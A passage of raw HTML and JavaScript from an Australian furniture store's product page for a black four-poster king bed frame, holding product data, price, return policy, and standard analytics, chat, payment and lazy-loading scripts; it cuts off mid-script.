href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div><div class="mobile-topbar"></div></div>
 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=!0;s1.src='https://embed.tawk.to/676ba457af5bfec1dbe1948e/1ifu7ju5g';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kapee-child\/*","\/wp-content\/themes\/kapee\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-zm-merchant="a89243e7-0ba4-473a-ba19-de76ea896ab2" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="3000" data-zm-price-min="10" data-zm-display-inline="false" data-zm-language="en"></div> <script type="litespeed/javascript">function Check(value){let formData=new FormData();var url='https://mattressoutlet.net.au/?p=zipmoneypayment&route=updatesession';formData.append("savezipaccount",value.checked);const requestOptions={method:"POST",body:formData};fetch(url,requestOptions).then(response=>response.json())}</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/mattressoutlet.net.au\/4-four-poster-king-bed-frame\/#product","name":"4 Four Poster King Bed Frame","url":"https:\/\/mattressoutlet.net.au\/4-four-poster-king-bed-frame\/","description":"This classic four poster bed has been designed to bring splendour to your bedroom. It&amp;#39;s simple, yet stylish design suits any setting, while still maintaining an impressive appearance and size.\r\n\r\n\r\n\r\nThe bed&amp;#39;s sleek black frame is trendy and modern, making it a perfect choice for the 21st Century home. But if you prefer a more old-style&amp;#39;, romantic look, its modest design means that it is easily dressed with drapes in order to achieve the style you want. What&amp;#39;s more, the frame&amp;#39;s neutral black allows it to fit in with any colour scheme - Versatility at its best.\r\n\r\n\r\n\r\nAs it is King Size, the bed has plenty of space, providing the luxurious comfort that you deserve after a long day. The bed&amp;#39;s fifteen wooden slats provide flawless support for a King mattress, without the need for any additional foundation.\r\n\r\n\r\n\r\nIt is also an ideal choice for those who want a sturdy four-poster bed that will last. It&amp;#39;s strong, metal frame and side rails guarantee that it is both stable and durable.\r\n\r\n\r\n\r\nWhatever your design scheme, this bed has all the desirable features of a four-poster bed  a purchase you won&amp;#39;t regret.\r\n\r\n\r\n\r\nSpecifications:\r\n\r\n\r\n\tSteel construction with powder-coated finish in black\r\n\tPost leg diameter: 30*30*1.0mm, height: 27.5cm\r\n\tBed base crossbar and Side Rails: 30 x 40 x 1.00 mm\r\n\tSteel Tube on the four corners: 40 x40 x 1.2mm\r\n\tAssembled Dimensions: 183cm x 203cm x 210cm\r\n\tFits Standard Australian Sized King Mattress of 183cm x 203cm (not included)\r\n\tWeight capacity: 300kg\r\n\tAssembly required\r\n\r\nAttributes:Size: KingColour: BlackNote: COM (change of mind) Return Policy: The product must be unopened and in brand new condition, with the return to be organised by the customer. Once received and verified to be in the condition specified, refund is only of the item value minus 15% restocking fee (not including initial shipping). An additional return charge, which is same cost as that of initial shipping, will be deducted from the refund on returns due to delivery failure caused by customer error. For the health and safety of our staff and other customers, we are unable to accept returns of personal use items.","image":"https:\/\/mattressoutlet.net.au\/wp-content\/uploads\/2020\/10\/V63-817863-01_3-scaled.jpg","sku":"V63-817863","offers":[{"@type":"Offer","price":"369.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"369.99","priceCurrency":"AUD","valueAddedTaxIncluded":"true"},"priceCurrency":"AUD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/mattressoutlet.net.au\/4-four-poster-king-bed-frame\/","seller":{"@type":"Organization","name":"Mattressoutlet","url":"https:\/\/mattressoutlet.net.au"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=130945251885718&ev=PageView&noscript=1"
/>
</noscript><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}</style> <script id="jquery-yith-wcwl-js-extra" type="litespeed/javascript">var yith_wcwl_l10n={"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0924bd4b2e","remove_from_wishlist_nonce":"45766b8c68","reload_wishlist_and_adding_elem_nonce":"c288067e3b","load_mobile_nonce":"a29e847d06","delete_item_nonce":"9dd113ef9b","save_title_nonce":"598bdf95e1","save_privacy_nonce":"aab42ffcd0","load_fragments_nonce":"76c7988653"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mattressoutlet.net.au"}</script> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mattressoutlet.net.au\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <script id="thickbox-js-extra" type="litespeed/javascript">var thickboxL10n={"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/mattressoutlet.net.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"}</script> <script id="yith-woocompare-main-js-extra" type="litespeed/javascript">var yith_woocompare={"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"1a382dbf01","remove_nonce":"26cf4646df","reload_nonce":"88a5e01b00","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script id="kapee-script-js-extra" type="litespeed/javascript">var kapee_options={"rtl":"","ajax_url":"https:\/\/mattressoutlet.net.au\/wp-admin\/admin-ajax.php","0":"","nonce":"caddeb695a","sticky_header":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"1","header_minicart_popup":"1","lazy_load":"","cookie_path":"\/","cookie_expire":"2592000","permalink":"","newsletter_args":{"popup_enable":!1,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hrs","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading..."},"product_image_zoom":"1","product_add_to_cart_ajax":"1","product_open_cart_mini":"1","product_quickview_button":"1","sticky_image_wrapper":"1","sticky_summary_wrapper":"1","sticky_sidebar":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","sidebar_canvas_mobile":"1","number_of_show_widget_items":"8","bought_together_success":"Added all items to cart","bought_together_error":"Someting wrong","maintenance_mode":"","dokan_active":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","wc_tax_enabled":"1","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","ex_tax_or_vat":"(ex. tax)"};var kapeeOwlParam={"owlCarouselArg":{"section-70509":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2},"section-61290":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2}}}</script> <script type="litespeed/javascript" data-src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','ViewContent',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","content_name":"4 Four Poster King Bed Frame","content_ids":"[\"V63-817863_3625\"]","content_type":"product","contents":"[{\"id\":\"V63-817863_3625\",\"quantity\":1}]","content_category":"King","value":"369.99","currency":"AUD"},{"eventID":"783abf48-fe6e-4393-9b2a-5c499c47820b"});fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','PageView',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","user_data":{}},{"eventID":"1496d460-8a9e-400d-a461-169d93e03e3d"});jQuery(function($){if($('.woocommerce_sandbox_enable_option').prop('checked')==!0){$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide()}else{$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show()}
if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}
if($('#woocommerce_zipmoney_select_region :selected').val()==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}
$('.woocommerce_sandbox_enable_option').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys')}else{$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your production keys')}});$('#woocommerce_zipmoney_select_region').on('change',function(){var selValue=$('#woocommerce_zipmoney_select_region :selected').val();if(selValue==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}});$('.woocommerce_banner_enable').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}});$('#woocommerce_zipmoney_check_credentials').click(function(){const elements=document.getElementsByClassName('zip-notice');const zipspinner=document.getElementsByClassName('zip-spinner');while(elements.length>0)elements[0].remove();var checkValidateBtn=document.getElementById('woocommerce_zipmoney_check_credentials');checkValidateBtn.insertAdjacentHTML('afterend','<div class="zip-spinner"></div>');$('.zip-spinner').addClass('is-active');var environment='production';var privatekey='';if($('#woocommerce_zipmoney_sandbox').is(':checked')){environment='sandbox';privatekey=$('#woocommerce_zipmoney_sandbox_merchant_private_key').val()}else{privatekey=$('#woocommerce_zipmoney_merchant_private_key').val()}
var data={private_key:privatekey,environment:environment};var url=ZipApiKeyCheckUrl;$.post(url,data,function(response){checkValidateBtn.insertAdjacentHTML('afterend',response.message)}).always(function(){while(zipspinner.length>0)zipspinner[0].remove();})});$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys');$('.woocommerce_prod_zip_credetail_btn').attr('value','Find your production keys');$('.check_private_key').attr('value','Check Private Key validation')})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in 